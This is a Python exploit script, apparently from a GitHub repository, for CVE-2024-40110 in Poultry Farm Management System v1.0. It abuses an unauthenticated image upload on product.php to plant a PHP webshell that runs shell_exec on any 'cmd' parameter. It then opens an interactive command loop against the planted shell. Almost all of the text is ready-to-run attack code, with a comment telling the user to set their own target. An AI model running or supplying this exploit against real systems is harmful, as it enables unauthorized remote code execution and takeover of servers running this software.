 raw.githubusercontent.com/thiagosmith/CVE-2024-40110/refs/heads/main/exploit.py
# Exploit Title: Poultry Farm Management System v1.0 - Remote Code Execution (RCE)
# CVE: CVE-2024-40110
# Original Exploit Author: Jerry Thomas (w3bn00b3r)
# Vendor Homepage: https://www.sourcecodester.com/php/15230/poultry-farm-management-system-free-download.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/Redcock-Farm.zip
# Original Creator - Github - https://github.com/w3bn00b3r/Unauthenticated-Remote-Code-Execution-RCE---Poultry-Farm-Management-System-v1.0/
# Category: Web Application
# Version: 1.0
# Tested on: Windows 10 | Xampp v3.3.0
# Vulnerable endpoint: http://localhost/farm/product.php
# Modified by 5M1TH | Smith Braz

import requests
from colorama import Fore, Style, init
import urllib3

# Desativa warnings de SSL
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

# Initialize colorama
init(autoreset=True)

def upload_backdoor(target):
    upload_url = f"{target}/farm/product.php"
    shell_url = f"{target}/farm/assets/img/productimages/web-backdoor.php"

    # Payload de webshell PHP genérica
    data = "<?php echo shell_exec($_REQUEST['cmd']); ?>"

    payload = {
        'category': 'CHICKEN',
        'product': 'rce',
        'price': '100',
        'save': ''
    }

    files = {
        'productimage': ('web-backdoor.php', data, 'application/x-php')
    }

    try:
        print(Fore.YELLOW + "[*] Enviando webshell para:", upload_url)
        response = requests.post(upload_url, files=files, data=payload, verify=False)

        if response.status_code == 200:
            print(Fore.GREEN + "[+] Webshell enviada com sucesso!")
            print(Fore.GREEN + f"[+] Shell URL: {shell_url}")
            return shell_url
        else:
            print(Fore.RED + f"[-] Falha ao enviar webshell! Status code: {response.status_code}")
            return None
    except requests.RequestException as e:
        print(Fore.RED + f"[-] Erro durante o envio: {e}")
        return None

def interactive_shell(shell_url):
    print(Fore.CYAN + "\n[!] Conectado à shell remota. Digite seus comandos abaixo.")
    print(Fore.CYAN + "[!] Digite 'exit' para sair.\n")

    while True:
        cmd = input(Fore.LIGHTGREEN_EX + "shell$ ").strip()
        if cmd.lower() in ["exit", "quit"]:
            print(Fore.YELLOW + "[*] Fechando conexão...")
            break

        try:
            params = {'cmd': cmd}
            response = requests.get(shell_url, params=params, verify=False, timeout=10)
            output = response.text.strip()
            if output:
                print(Fore.WHITE + output)
            else:
                print(Fore.RED + "[!] Nenhuma saída retornada.")
        except requests.RequestException as e:
            print(Fore.RED + f"[-] Erro durante execução do comando: {e}")

if __name__ == "__main__":
    target = "http://localhost"  # <<< Troque para seu alvo

    shell = upload_backdoor(target)

    if shell:
        interactive_shell(shell)
    else:
        print(Fore.RED + "[-] Falha no envio da shell.")